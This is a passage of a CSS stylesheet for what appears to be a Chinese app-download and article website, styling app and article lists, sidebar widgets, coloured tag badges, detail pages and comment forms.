	padding-right: 1em
}
.app-list .tag {
	max-width: 22em
}
.app-list .tag a {
	color: #666;
	padding-right: 8px
}
.app-list .tag a:hover {
	color: #333;
	text-decoration: underline
}
.app-list .download {
	display: block;
	margin-top: 20px;
	margin-right: 10px;
	margin-right: 2;
	padding: 0.3em 1em;
	color: #21b47c;
	background-color: #fff;
	border: 1px solid #21b47c;
	text-align: center;
}
.app-list .download:hover {
	background-color: #21b47c;
	color: #fff;
	border: 1px solid #21b47c;
}
/*--文章列表[多页面共用]--*/
.article-list {
	width: 100%;
	padding: 1.5em;
	position: relative
}
.article-list:hover {
	background-color: #fcfcfc;
	-webkit-transition: all ease .4s;
	-moz-transition: all ease .4s;
	-ms-transition: all ease .4s;
	-o-transition: all ease .4s;
	transition: all ease .4s
}
.article-list .istop {
	color: #f33;
	padding: 0 3px;
	border: 1px solid #f33;
	border-radius: 2px;
	font-size: 14px;
	vertical-align: middle;
	display: inline-block;
	margin-right: 5px;
	font-weight: 200
}
.article-list .figure {
	width: 210px;
	height: 130px;
	overflow: hidden
}
.article-list .thumbnail {
	display: block;
	overflow: hidden
}
.article-list .figure img {
	height: 130px;
	width: 210px;
}
.article-list .content {
	margin-left: 240px;
	color: #888
}
.article-list .content .title {
	font-size: 20px;
	font-weight: 400;
}
.article-list .content i.iconfont {
	padding-right: 5px;
}
.article-list .intro {
	padding: .5em 0 .2em 0;
	line-height: 1.6em;
}
.article-list .author, .article-list .time, .article-list .view {
	padding-right: 1em
}
.article-list .tag {
	max-width: 22em
}
.article-list .tag a {
	color: #666;
	padding-right: 8px
}
.article-list .tag a:hover {
	color: #333;
	text-decoration: underline
}
/*========侧边栏======*/
#sidebar {
	width: 22%
}
.aside_qr {
	display: block;
	margin: -1em;
}
.aside_qr img {
	width: 100%;
	display: block;
}
#divCatalog li {
	width: 50%;
	display: inline-block
}
#divCatalog li:nth-of-type(even) {
	text-align: right
}
#divCatalog li a {
	width: 96%;
	display: inline-block;
	text-align: center;
	border: 1px solid #ddd;
	border-radius: 3px;
	padding: .5em 0;
	margin-top: .5em
}
#divCatalog li a:hover {
	background-color: #21b47c;
	color: #fff;
	border: 1px solid #21b47c
}
#divPrevious li {
	list-style: circle;
	list-style-position: inside;
	border-bottom: 1px dashed #ddd;
	padding: .5em 0
}
#divPrevious li:last-child {
	border: none;
	padding-bottom: 0
}
#divPrevious li:first-child {
	padding-top: 0
}
#divTags li {
	display: inline-block
}
#divTags .tag-count {
	font-size: 12px;
	font-weight: 100
}
#divTags li a {
	display: inline-block;
	text-align: center;
	padding: .2em .6em;
	margin: .5em .2em 0 0;
	border-radius: 3px;
	opacity: 1;
}
ul.divTags {
	margin-top: -.5em;
}
#divTags li:nth-child(1) a {
	background-color: #d9f2fb;
	color: #1aa9fb;
}
#divTags li:nth-child(2) a {
	background-color: #d9fcda;
	color: #3ab14a;
}
#divTags li:nth-child(3) a {
	background-color: #fff3d0;
	color: #f67c23;
}
#divTags li:nth-child(4) a {
	background-color: #f8cbff;
	color: #a123db;
}
#divTags li:nth-child(5) a {
	background-color: #bbf1f2;
	color: #04839d;
}
#divTags li:nth-child(6) a {
	background-color: #ffdede;
	color: #e84f4f;
}
#divTags li:nth-child(7) a {
	background-color: #d9fcda;
	color: #3ab14a;
}
#divTags li:nth-child(8) a {
	background-color: #d9f2fb;
	color: #1aa9fb;
}
#divTags li:nth-child(9) a {
	background-color: #ffdede;
	color: #e84f4f;
}
#divTags li:nth-child(10) a {
	background-color: #f8cbff;
	color: #a123db;
}
#divTags li:nth-child(11) a {
	background-color: #fff3d0;
	color: #f67c23;
}
#divTags li:nth-child(12) a {
	background-color: #bbf1f2;
	color: #04839d;
}
#divTags li:nth-child(13) a {
	background-color: #bbf1f2;
	color: #04839d;
}
#divTags li:nth-child(14) a {
	background-color: #ffdede;
	color: #e84f4f;
}
#divTags li:nth-child(15) a {
	background-color: #d9fcda;
	color: #3ab14a;
}
#divTags li:nth-child(16) a {
	background-color: #d9f2fb;
	color: #1aa9fb;
}
#divTags li:nth-child(17) a {
	background-color: #bbf1f2;
	color: #04839d;
}
#divTags li:nth-child(18) a {
	background-color: #d9fcda;
	color: #3ab14a;
}
#divTags li:nth-child(19) a {
	background-color: #f8cbff;
	color: #a123db;
}
#divTags li:nth-child(20) a {
	background-color: #d9fcda;
	color: #3ab14a;
}
#divTags li:nth-child(21) a {
	background-color: #bbf1f2;
	color: #04839d;
}
#divTags li:nth-child(22) a {
	background-color: #d9fcda;
	color: #3ab14a;
}
#divTags li:nth-child(23) a {
	background-color: #f8cbff;
	color: #a123db;
}
#divTags li:nth-child(24) a {
	background-color: #bbf1f2;
	color: #04839d;
}
#divTags li:nth-child(25) a {
	background-color: #ffdede;
	color: #e84f4f;
}
#divTags li:nth-child(26) a {
	background-color: #fff3d0;
	color: #f67c23;
}
#divTags li:nth-child(27) a {
	background-color: #d9fcda;
	color: #3ab14a;
}
#divTags li:nth-child(28) a {
	background-color: #f8cbff;
	color: #a123db;
}
#divTags li:nth-child(29) a {
	background-color: #d9fcda;
	color: #3ab14a;
}
#divTags li:nth-child(30) a {
	background-color: #f8cbff;
	color: #a123db;
}

#divTags li:nth-child(31) a {
	background-color: #d9fcda;
	color: #3ab14a;
}
#divTags li:nth-child(32) a {
	background-color: #ffdede;
	color: #e84f4f;
}
#divTags li:nth-child(33) a {
	background-color: #fff3d0;
	color: #f67c23;
}
#divTags li:nth-child(34) a {
	background-color: #d9fcda;
	color: #3ab14a;
}
#divTags li:nth-child(35) a {
 	background-color: #d9f2fb;
	color: #1aa9fb;   

}
#divTags li:nth-child(36) a {
	background-color: #d9fcda;
	color: #3ab14a;
}
#divTags li:nth-child(37) a {
	background-color: #f8cbff;
	color: #a123db;
}
#divTags li:nth-child(38) a {
	background-color: #fff3d0;
	color: #f67c23;
}
#divTags li:nth-child(39) a {
	background-color: #ffdede;
	color: #e84f4f;
}
#divTags li:nth-child(40) a {
 	background-color: #d9f2fb;
	color: #1aa9fb;   
}
#divTags li a:hover {
	opacity: .8!important;
	-webkit-transition: all ease .2s;
	-moz-transition: all ease .24s;
	-ms-transition: all ease .2s;
	-o-transition: all ease .2s;
	transition: all ease .2s
}
#divMisc li {
	display: inline-block;
	padding-right: 5%
}
#divAuthors li, #divFavorites li, #divLinkage li {
	display: inline-block;
	padding-right: 1em
}
#divArchives li, #divNavBar li, #divStatistics li {
	display: inline-block;
	width: 49.2%
}
#divContorPanel .cp-login a, #divContorPanel .cp-vrs a {
	width: 48.3%;
	display: inline-block;
	text-align: center;
	border: 1px solid #ddd;
	border-radius: 3px;
	padding: .5em 0;
	margin-top: .5em
}
#divContorPanel .cp-login a:hover, #divContorPanel .cp-vrs a:hover {
	background-color: #21b47c;
	color: #fff;
	border: 1px solid #21b47c
}
#tbCalendar {
	width: 100%
}
#tbCalendar a {
	width: 40px;
	height: 40px;
	color: #21b47c
}
#tbCalendar tbody a {
	display: inline-block;
	background-color: #21b47c;
	color: #fff;
	border-radius: 3px
}
#tbCalendar caption {
	height: 60px;
	line-height: 60px
}
#tbCalendar td, #tbCalendar th {
	width: 40px;
	height: 40px;
	line-height: 40px
}
#tbCalendar caption {
	font-size: 18px
}
#tbCalendar tbody {
	text-align: center
}
#divSearchPanel input[type=text] {
	width: 78%;
	border: none;
	background: 0 0;
	font-weight: 400;
	padding: .5em;
	color: #333;
	border: 1px solid #ddd;
	border-radius: 3px;
	border-top-right-radius: 0!important;
	border-bottom-right-radius: 0!important
}
#divSearchPanel input[type=submit] {
	width: 21.9%;
	border: none;
	cursor: pointer;
	padding: .5em;
	background-color: #21b47c;
	color: #fff;
	border: 1px solid #21b47c;
	border-radius: 3px;
	border-top-left-radius: 0!important;
	border-bottom-left-radius: 0!important;
	margin-left: -6px
}
/*--首页顶部吐血推荐--*/
#top_recommend {
	position: relative;
	padding: 0em 1.5em;
}
#top_recommend li {
	width: 9.09%;
	margin-right: 1%;
	border-radius: 0;
}
#top_recommend li:nth-child(10n) {
	margin-right: 0;
}
#top_recommend::after {
	content: "";
	position: absolute;
	top: 0;
	left: 10px;
	margin-left: -10px;
	width: 0;
	height: 0;
	border-top: 60px solid #f65220;
	border-right: 60px solid transparent;
}
#top_recommend .tips {
	position: absolute;
	top: 8px;
	left: 5px;
	z-index: 1;
	color: #fff;
	font-size: 14px;
	font-weight: bold;
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
/*--首页左侧[每日一荐]--*/
#left_1 {
	height: 240px;
	background-image: url("../images/one_bg.png");
}
#left_1 article {
	display: none;
	width: 100%;
}
#left_1 article:first-child {
	display: block;
}
#left_1 .img {
	width: 80px;
	height: 80px;
	margin: 0 auto;
	border-radius: 15px
}
#left_1 .wrap {
	padding-top: 0
}
#left_1 .title {
	font-size: 18px
}
#left_1 .category {
	color: #999;
}
#left_1 .title-wrap {
	margin-left: 100px
}
#left_1 .intro {
	margin-top: 15px;
	max-height: 64px;
	overflow: hidden;
	color: #888;
}
#left_1 .download {
	padding: 0.2em 2em;
	color: #fff;
	background-color: #21b47c;
	text-align: center
}
#left_1 .div {
	margin-top: 5px
}
/*--首页左侧[图文模块]--*/
#left_2 .more {
	position: absolute;
	right: 0;
	height: 35px;
	line-height: 35px;
	font-size: 14px;
	color: #888;
	font-weight: normal;
}
#left_2 .more:hover {
	color: inherit;
}
#left_2 .item .p-title {
	height: 40px;
	line-height: 40px;
	font-size: 14px;
	width: 100%;
	font-weight: 400;
	padding: 0 5px;
	color: #fff;
	position: relative;
}
#left_2 li i.iconfont {
	color: #666;
}
#left_2 .thumbnail {
	position: relative;
	color: #eee;
	display: block;
	overflow: hidden
}
#left_2 .thumbnail img {
	display: block;
	width: 100%;
	height: 130px
}
#left_2 .absolute {
	width: 100%;
	padding: 0 1em;
	position: absolute;
	bottom: 0;
	left: 0;
	z-index: 2
}
#left_2 .mask {
	width: 100%;
	height: 40px;
	line-height: 40px;
	position: absolute;
	bottom: 0;
	left: 0;
	z-index: 1;
	background: rgba(0,0,0,.8);
}
#left_2 .a {
	width: 100%;
}
/*--首页左侧[app列表]--*/
#left_3 .item {
	width: 100%;
	padding: 15px 0;
	border-bottom: 1px solid #f5f5f7;
}
#left_3 .thumbnail {
	height: 50px;
}
#left_3 .img {
	width: 50px;
	height: 50px;
	margin: 0 auto;
	border-radius: 10px
}
#left_3 .wrap {
	padding-top: 0
}
#left_3 .title {
	font-size: 16px;
	font-weight: normal;
}
#left_3 .title-wrap {
	margin-left: 65px
}
#left_3 .intro {
	margin-top: 5px;
	max-height: 64px;
	overflow: hidden;
	color: #888;
}
#left_3 .div {
	margin-top: 5px
}
#left_3 a.more {
	height: 42px;
	line-height: 60px;
	text-align: center;
	display: block;
	color: #888;
}
#left_3 a.more:hover {
	color: inherit;
}
/*--首页中栏[文章列表]--*/
#middle_2 .more {
	position: absolute;
	right: 0;
	height: 35px;
	line-height: 35px;
	font-size: 14px;
	color: #888;
	font-weight: normal;
}
#middle_2 .more:hover {
	color: inherit;
}
#middle_2 .c-title {
	margin-bottom: 3px;
}
#middle_2 .item i.iconfont {
	color: #666
}
#middle_2 .item:nth-child(odd) {
	margin-right: 0;
	float: right;
}
#middle_2 .item {
	width: 48%;
	margin-right: 2%;
}
#middle_2 .top {
	width: 100%;
	margin-right: 0;
	margin-bottom: 11px;
}
#middle_2 .item .top-title {
	width: 100%;
	font-size: 20px;
	font-weight: 500;
	text-align: center;
}
#middle_2 .item .intro {
	opacity: .6;
}
#middle_2 .item .intro i {
	font-size: 12px;
	opacity: .4;
}
#middle_2 .item .title {
	width: 100%;
	font-weight: 400;
	padding: 4px 0;
	font-size: 14px
}
/*--首页中栏[app列表]--*/
#middle_1 .more {
	position: absolute;
	right: 0;
	height: 35px;
	line-height: 35px;
	font-size: 14px;
	color: #888;
	font-weight: normal;
}
#middle_1 .more:hover {
	color: inherit;
}
#middle_1 .item i.iconfont {
	padding-right: 5px;
	color: #666
}
#middle_1 .item:nth-child(5n+1) {
	margin-right: 0
}
#middle_1 .item {
	width: 18.4%;
	margin-right: 2%;
	position: relative;
	text-align: center;
	border-radius: 6px;
	padding: 1em 0;
	border: 1px solid #fff
}
#middle_1 .item:hover {
	background-color: #f2f5f9;
	border: 1px solid #ecebeb;
}
#middle_1 .thumbnail {
	display: block;
	overflow: hidden;
	height: 70px;
}
#middle_1 .thumbnail img {
	height: 70px;
	width: 70px;
	border-radius: 15px
}
#middle_1 .download {
	position: absolute;
	left: 2.5em;
	padding: 0 1em;
	color: #fff;
	background-color: #21b47c;
	text-align: center;
	display: none;
	left: 50%;
	bottom: 0;
	z-index: 1;
	transform: translate(-50%, -50%);
}
#middle_1 .item .title {
	width: 100%;
	font-weight: 400;
	padding: 6px;
	font-size: 14px
}
#middle_1 .item .sub {
	font-size: 12px;
	opacity: .6;
	padding-top: 5px;
	display: block;
}
#middle_1 .item:hover .download {
	display: block;
}
#middle_1 .item:hover .sub {
	opacity: 0;
}
/*--首页通栏【文章图片】--*/
#full-post .more {
	position: absolute;
	right: 0;
	height: 35px;
	line-height: 35px;
	font-size: 14px;
	color: #888;
	font-weight: normal;
}
#full-post .more:hover {
	color: inherit;
}
#full-post .item {
	width: 23.48%;
	margin-right: 2%;
	margin-top: 2%;
}
#full-post .item:nth-child(4n+0) {
	margin-right: 0;
}
#full-post .item:nth-child(1), #full-post .item:nth-child(2), #full-post .item:nth-child(3), #full-post .item:nth-child(4) {
	margin-top: 0;
}
#full-post .item i.iconfont {
	color: #666
}
#full-post .thumbnail {
	position: relative;
	color: #eee;
	display: block;
	overflow: hidden
}
#full-post .thumbnail img {
	display: block;
	width: 100%;
	height: 170px
}
#full-post .absolute {
	width: 100%;
	padding: 0 1em;
	position: absolute;
	bottom: 6px;
	left: 0;
	z-index: 2
}
#full-post .mask {
	width: 100%;
	height: 40px;
	line-height: 40px;
	position: absolute;
	bottom: 0;
	left: 0;
	z-index: 1;
	background: rgba(0,0,0,.8);
}
#full-post .a {
	width: 100%;
}
/*--首页右侧栏【日月年热榜】--*/
.widget_top10 {
	padding: 0;
}
.table_card .tab {
	height: 51px;
	font-size: 16px;
	border-bottom: 1px #e6e6e6 solid;
	background: #fcfcfc;
}
.table_card .tab li {
	float: left;
	height: 50px;
	line-height: 50px;
	width: 33.32%;
	text-align: center;
	background: #fcfcfc;
	border-right: 1px #e6e6e6 solid;
}
.table_card .tab li:last-child {
	border-right: none;
}
.table_card .tab li:hover {
	height: 50px;
	background: #fcfcfc;
	color: #21b47c;
	cursor: pointer
}
.table_card .active {
	height: 51px !important;
	background: #fff !important;
	color: #21b47c;
}
.table_card .tabCon {
	background: #fff;
	padding: 11px 1.5em;
}
.table_card .tabCon ul {
	display: none
}
.table_card .tabCon .on {
	display: block
}
.table_card .item {
	width: 100%;
	padding: 11px 0;
}
.table_card .thumbnail {
	height: 50px;
}
.table_card .img {
	width: 50px;
	height: 50px;
	margin: 0 auto;
	border-radius: 10px
}
.table_card .wrap {
	padding-top: 0
}
.table_card .title {
	font-size: 16px;
	font-weight: normal;
}
.table_card .title-wrap {
	margin-left: 100px
}
.table_card .intro {
	margin-top: 5px;
	max-height: 64px;
	overflow: hidden;
	color: #888;
}
.table_card .div {
	margin-top: 5px
}
.table_card .iconfont {
	position: relative;
	color: #fff;
	font-size: 28px;
	margin-right: 10px;
}
.table_card .list-1.iconfont {
	color: #f00;
}
.table_card .list-2.iconfont {
	color: #ff7100;
}
.table_card .list-3.iconfont {
	color: #f7aa00;
}
.table_card .iconfont small {
	position: absolute;
	top: 9px;
	left: 9px;
	font-size: 16px;
	font-weight: bold;
	color: #666;
}
.table_card .list-1 small, .table_card .list-2 small, .table_card .list-3 small {
	color: #fff;
}
.table_card a.more {
	height: 42px;
	line-height: 60px;
	text-align: center;
	display: block;
	color: #888;
}
.table_card a.more:hover {
	color: inherit;
}
/*--热门文章--*/
#aside_hot li {
	border-bottom: 1px dashed #ddd;
	padding: .5em 0
}
#aside_hot li:first-child {
	padding-top: 0
}
#aside_hot li:last-child {
	border: none;
	padding-bottom: 0
}
#aside_hot li a {
	margin-left: 15px;
	display: block
}
#aside_hot .list {
	float: left;
	color: #666;
}
#aside_hot .list-1, #aside_hot .list-2, #aside_hot .list-3 {
	color: #21b47c
}
/*--最新文章--*/ 
#aside_new .list {
	padding: .6em 0
}
#aside_new li {
	list-style-type: circle;
	list-style-position: inside
}
#aside_new li:first-child {
	padding-top: 0
}
#aside_new li:last-child {
	padding-bottom: 0
}
#aside_new .time, #aside_new .view {
	color: #999
}
#aside_new .list .img-wrap {
	float: left;
	overflow: hidden;
	display: block;
	height: 70px;
	width: 100px
}
#aside_new .random-img {
	float: left;
	width: 100px;
	height: 70px
}
#aside_new .new-text {
	margin-left: 120px
}
#aside_new .title {
	line-height: 1.6em
}
/*--热门评论--*/ 
#aside_hot_comment .list {
	padding: .615em 0
}
#aside_hot_comment li:first-child {
	padding-top: 0
}
#aside_hot_comment li:last-child {
	padding-bottom: 0
}
#aside_hot_comment .comment, #aside_hot_comment .time {
	color: #999;
	padding-right: 1.5em
}
#aside_hot_comment .comment i.iconfont, #aside_hot_comment .time i.iconfont {
	padding-right: 2px
}
#aside_hot_comment .list .img-wrap {
	overflow: hidden;
	display: block;
	height: 60px;
	width: 90px
}
#aside_hot_comment .random-img {
	width: 90px;
	height: 60px
}
#aside_hot_comment .new-text {
	margin-left: 100px
}
#aside_hot_comment .title {
	line-height: 1.6em
}
/*--最新留言--*/
.divComments {
	padding-top: 5px;
}
#divComments .list {
	padding: .68em 0
}
#divComments li:first-child {
	padding-top: 0
}
#divComments li:last-child {
	padding-bottom: 0
}
#divComments .avatar {
	float: left;
	display: block
}
#divComments .avatar img {
	width: 50px;
	height: 50px;
	border-radius: 10px;
	border: 2px solid #fff;
	box-shadow: 2px 2px 3px #efefef;
	-webkit-transition: .4s;
	-webkit-transition: -webkit-transform .4s ease-out;
	transition: transform .4s ease-out;
	-moz-transition: -moz-transform .4s ease-out
}
#divComments .title {
	margin-left: 65px
}
#divComments .title .a {
	display: block
}
#divComments .info i.iconfont {
	padding-right: 5px
}
#divComments .info {
	color: #999
}
#divComments .author {
	padding-left: 1em
}
/*--文章页作者信息--*/ 
#widget_aside_author .title {
	margin: -1.5em;
	background: #f8f8f8;
	padding: 1.5em;
	background-size: 100%!important
}
#widget_aside_author .img {
	border-radius: 100px;
	width: 70px;
	height: 70px;
	margin: 0 auto;
	display: block;
	border: 5px solid rgba(255,255,255,.8)
}
#widget_aside_author .avatar {
	margin-top: 50px;
	display: block
}
#widget_aside_author .name {
	font-size: 22px;
	text-align: center
}
#widget_aside_author .level {
	font-size: 12px;
	background-color: #21b47c;
	padding: 2px 6px;
	color: #fff;
	text-align: center;
	display: inline-block;
	vertical-align: middle
}
#widget_aside_author .intro {
	color: #888;
	text-align: center
}
/*--首页友情链接--*/ 
.flink {
	margin-bottom: 25px
}
.flink .iconfont {
	color: #333
}
.flink a.iconfont:hover {
	color: #21b47c
}
.flink .rule {
	font-size: 14px;
	font-weight: 400;
	padding-left: 2em;
	color: #999
}
.flink .f-list li {
	float: left;
	padding-right: 2em
}
.flink .f-list li a {
	font-size: 14px
}
/*--app详情页--*/
.app-main {
	padding: 2em
}
.app-main figure {
	width: 120px;
	height: 180px;
	margin-right: 30px;
}
.app-main figure img {
	width: 120px;
	height: 120px;
	border-radius: 20px;
}
.app-main figure .download {
	width: inherit;
	display: block;
	margin-top: 10px;
	padding: 0.3em 1em;
	color: #fff;
	background-color: #21b47c;
	border: 1px solid #21b47c;
	text-align: center;
	border-radius: 100px;
	opacity: .7;
}
.app-main figure .download:hover {
	opacity: 1;
}
.app-main .main {
	margin-right: 30px;
	width: 66.6%;
}
.app-main .main h1 {
	font-size: 20px;
	font-weight: normal;
}
.app-main .main .tag {
	margin: 10px 0;
}
.app-main .main a.tags {
	font-size: 12px;
	height: 2em;
	line-height: 2em;
	padding: 0 1em;
	text-align: center;
	display: inline-block;
	margin-right: .5em;
	margin-bottom: .5em;
	opacity: 1;
}
.app-main .main a.tags:hover {
	opacity: .8!important;
}
.app-main .main a.tags:nth-child(1) {
	background-color: #d9f2fb;
	color: #1aa9fb;
}
.app-main .main a.tags:nth-child(2) {
	background-color: #d9fcda;
	color: #3ab14a;
}
.app-main .main a.tags:nth-child(3) {
	background-color: #fff3d0;
	color: #f67c23;
}
.app-main .main a.tags:nth-child(4) {
	background-color: #f8cbff;
	color: #a123db;
}
.app-main .main a.tags:nth-child(5) {
	background-color: #bbf1f2;
	color: #04839d;
}
.app-main .main a.tags:nth-child(6) {
	background-color: #ffdede;
	color: #e84f4f;
}
.app-main .main a.tags:nth-child(7) {
	background-color: #d9fcda;
	color: #3ab14a;
}
.app-main .main a.tags:nth-child(8) {
	background-color: #bbf1f2;
	color: #04839d;
}
.app-main .main a.tags:nth-child(9) {
	background-color: #ffdede;
	color: #e84f4f;
}
.app-main .main a.tags:nth-child(10) {
	background-color: #d9fcda;
	color: #3ab14a;
}
.app-main .main a.tags:nth-child(11) {
	background-color: #bbf1f2;
	color: #04839d;
}
.app-main .main li {
	width: 60%;
}
.app-main .main li:nth-child(odd) {
	width: 34%;
}
.app-main .main li span {
	color: #333;
}
.app-main .head-info {
	color: #999;
	border-bottom: 1px solid #eee;
	padding-bottom: 25px;
}
.app-main .head-info .qr {
	width: 100px;
}
.app-main .head-info .qr .p {
	font-size: 12px;
}
.app-main .head-info .wrong i {
	font-size: 12px;
	padding-right: 2px;
}
.app-main .head-info .wrong {
	width: inherit;
	display: block;
	margin-top: 10px;
	height: 2.4em;
	line-height: 2.4em;
	color: #111;
	background-color: #f2f5f9;
	border: 1px solid #ccc;
	text-align: center;
	font-size: 12px;
	opacity: .6;
}
.app-main .head-info .wrong:hover {
	opacity: 1
}
.app-content .title-css {
	display: inline-block;
	background: #f2f5f9;
	border-radius: 55px;
	height: 35px;
	position: relative;
	padding-left: 35px;
	padding-right: 15px;
	line-height: 35px;
	overflow: hidden;
	font-size: 18px;
}
.app-content .title-css .i {
	display: block;
	width: 20px;
	height: 20px;
	line-height: 20px;
	text-align: center;
	border-radius: 50%;
	position: absolute;
	left: 10px;
	top: 8px;
	overflow: hidden;
	background-color: #21b47c;
	color: #fff;
	font-size: 14px;
}
.app-main .app-content {
	padding-top: 10px;
	position: relative;
	font-size: 16px;
	width: 100%;
	word-break: break-all
}
.app-content a {
	color: #21b47c
}
/*.app-content a:hover {
	border-bottom: 1px dashed #21b47c
}*/
.app-content h1, .app-content h2, .app-content h3, .app-content h4, .app-content h5, .app-content h6 {
	margin: 10px 0
}
.app-content h1 {
	font-size: 1.8em
}
.app-content h2 {
	font-size: 1.6em
}
.app-content h3 {
	font-size: 1.4em
}
.app-content h4 {
	font-size: 1.2em
}
.app-content h5 {
	font-size: 1em
}
.app-content h6 {
	font-size: 0.8em
}
.app-content blockquote {
	color: #666;
	font-weight: 400;
	border-left: 4px solid #21b47c;
	padding: .5em 1em;
	background-color: #f9f9f9
}
.app-content img {
}
.app-content table {
	border-collapse: collapse;
	empty-cells: show;
	border-spacing: 0
}
.app-content table tr.firstRow {
	font-weight: bold;
	background-color: #f8f8f8;
	text-align: left
}
.app-content table th, .app-content table td {
	padding: .3em .5em;
	margin: 0;
	vertical-align: top;
	border: 1px solid #ddd
}
.app-content blockquote, .app-content dl, .app-content form, .app-content hr, .app-content ol, .app-content p, .app-content pre, .app-content table, .app-content ul {
	font-weight: 400;
	margin-bottom: 1rem
}
.app-content blockquote p, .app-content ul p {
	margin-bottom: 0
}
.app-content li {
	margin-left: 1.2em
}
.app-content hr {
	border: none;
	margin-top: 1.5rem;
	margin-bottom: 1.5rem;
	border-top: 1px solid #eee;
	height: 1px;
	background: 0 0
}
.app-content audio, .app-content img, .app-content video {
}
.app-content b, .app-content strong {
	font-weight: 700;
}
.app-content .padding {
	padding-right: .5em
}
.app-content .app-copyright, .app-content .tag-wrap {
	font-size: 14px
}
.app-content .tags {
	border: 1px solid #ddd;
	padding: .1em .5em;
	text-align: center;
	color: #333
}
.app-content .tags:hover {
	background-color: #21b47c;
	color: #fff;
	border: 1px solid #21b47c
}
.app-copyright {
	background: #f8f8f8;
	padding: 1em 1.5em
}
.app-copyright .copyright {
	font-weight: 700;
	padding-top: 10px
}
.prev-next {
	padding: 1.5em
}
.prev-next strong {
	font-weight: 400
}
.prev-next .post-next, .prev-next .post-prev {
	width: 46%;
	color: #999;
	font-size: 16px
}
.prev-next .post-next {
	text-align: right
}
.prev-next .next, .prev-next .prev {
	display: block;
	font-size: 14px
}
.quick-prev-next .next, .quick-prev-next .prev {
	position: fixed;
	z-index: 1;
	top: 45%;
	height: 50px;
	line-height: 50px;
	width: 50px;
	font-size: 50px;
	color: #888
}
.quick-prev-next .next:hover, .quick-prev-next .prev:hover {
	color: #333
}
.quick-prev-next .prev {
	left: 0
}
.quick-prev-next .next {
	right: 0
}
/*--文章详情页--*/
.art-head {
	text-align: center;
	border-bottom: 1px solid #eee;
	padding-bottom: 20px;
}
.art-main {
	padding: 3em
}
.art-main .art-title {
	font-size: 26px;
	font-weight: normal;
	color: #333;
}
.art-main .head-info {
	color: #999;
	padding-top: 5px
}
.art-main .head-info i.iconfont {
	padding-right: 2px
}
.art-main .head-info .author, .art-main .head-info .comment, .art-main .head-info .edit, .art-main .head-info .time, .art-main .head-info .view {
	padding-right: 1em
}
.art-main .art-content {
	padding-top: 10px;
	position: relative;
	font-size: 16px;
	width: 100%;
	word-break: break-all
}
.art-content a {
	color: #21b47c
}
.art-content a:hover {
	border-bottom: 1px dashed #21b47c
}
.art-content h1, .art-content h2, .art-content h3, .art-content h4, .art-content h5, .art-content h6 {
	margin: 10px 0
}
.art-content h1 {
	font-size: 1.8em
}
.art-content h2 {
	font-size: 1.6em
}
.art-content h3 {
	font-size: 1.4em
}
.art-content h4 {
	font-size: 1.2em
}
.art-content h5 {
	font-size: 1em
}
.art-content h6 {
	font-size: 0.8em
}
.art-content blockquote {
	color: #666;
	font-weight: 400;
	border-left: 4px solid #21b47c;
	padding: .5em 1em;
	background-color: #f9f9f9
}
.art-content img {
}
.art-content table {
	border-collapse: collapse;
	empty-cells: show;
	border-spacing: 0
}
.art-content table tr.firstRow {
	font-weight: bold;
	background-color: #f8f8f8;
	text-align: left
}
.art-content table th, .art-content table td {
	padding: .3em .5em;
	margin: 0;
	vertical-align: top;
	border: 1px solid #ddd
}
.art-content blockquote, .art-content dl, .art-content form, .art-content hr, .art-content ol, .art-content p, .art-content pre, .art-content table, .art-content ul {
	font-weight: 400;
	margin-bottom: 1rem
}
.art-content blockquote p, .art-content ul p {
	margin-bottom: 0
}
.art-content li {
	margin-left: 1.2em
}
.art-content hr {
	border: none;
	margin-top: 1.5rem;
	margin-bottom: 1.5rem;
	border-top: 1px solid #eee;
	height: 1px;
	background: 0 0
}
.art-content audio, .art-content img, .art-content video {
}
.art-content b, .art-content strong {
	font-weight: 700;
}
.art-content .padding {
	padding-right: .5em
}
.art-content .art-copyright, .art-content .tag-wrap {
	font-size: 14px
}
.art-content .tags {
	border: 1px solid #ddd;
	padding: .1em .5em;
	text-align: center;
	color: #333
}
.art-content .tags:hover {
	background-color: #21b47c;
	color: #fff;
	border: 1px solid #21b47c
}
.art-copyright {
	background: #f8f8f8;
	padding: 1em 1.5em
}
.art-copyright .copyright {
	font-weight: 700;
	padding-top: 10px
}
/*--app猜你喜欢--*/
.related-item .more {
	position: absolute;
	right: 0;
	height: 35px;
	line-height: 35px;
	font-size: 14px;
	color: #888;
	font-weight: normal;
}
.related-item .more:hover {
	color: inherit;
}
.related-item .item {
	width: 100%;
	padding: 15px 0;
	border-bottom: 1px solid #f5f5f7;
}
.related-item .item i.iconfont {
	padding-right: 5px;
	color: #666
}
.related-item .item:nth-child(8n+0) {
	margin-right: 0
}
.related-item .item {
	width: 11.17%;
	margin-right: 1.5%;
	position: relative;
	text-align: center;
	border-radius: 6px;
	padding: 1em 0;
	border: 1px solid #fff
}
.related-item .item:hover {
	background-color: #f2f5f9;
	border: 1px solid #ecebeb;
}
.related-item .thumbnail {
	display: block;
	overflow: hidden;
	height: 70px;
}
.related-item .thumbnail img {
	height: 70px;
	width: 70px;
	border-radius: 15px
}
.related-item .download {
	position: absolute;
	left: 2.5em;
	padding: 0 .5em;
	color: #fff;
	background-color: #21b47c;
	text-align: center;
	display: none;
	left: 50%;
	bottom: 0;
	z-index: 1;
	transform: translate(-50%, -50%);
}
.related-item .category {
	font-size: 12px;
	color: #999;
}
.related-item .item .title {
	width: 100%;
	font-weight: 400;
	padding: 6px;
	font-size: 14px
}
.related-item .item .sub {
	font-size: 12px;
	opacity: .6;
	padding-top: 5px;
	height: 20px;
	display: block;
}
.related-item .item:hover .download {
	display: block;
}
.related-item .item:hover .sub {
	opacity: 0;
}
/*--相关文章--*/
.related-art li {
	width: 46%;
	margin: 1px 0;
}
.related-art li:nth-child(odd) {
	margin-right: 8%;
}
.related-art li .title {
	width: 100%;
	display: block;
	font-size: 16px;
}
/*评论*/
#divCommentPost label {
	margin-top: 5px
}
#divCommentPost img {
	margin-bottom: -0.5em
}
#divCommentPost .hook {
	float: none!important;
}
#cancel-reply {
	float: none!important;
	margin-right: 2em
}
div.reply-frm {
	background: #fff;
	box-shadow: 0 4px 14px rgba(0,0,0,.1);
	margin-top: 1em;
	padding: .3em .8em!important;
	min-width: 600px;
	border-radius: 3px;
}
#cancel-reply small {
	font-size: 16px;
	color: #ff6666;
	margin-left: 1em;
}
#divCommentPost input.text {
	border: 1px solid #d7d7d7;
	line-height: 38px;
	height: 38px;
	padding: 10px;
	width: 96%;
	border-radius: 3px;
}
.verify-wrap {
	position: relative;
}
.verify-wrap img {
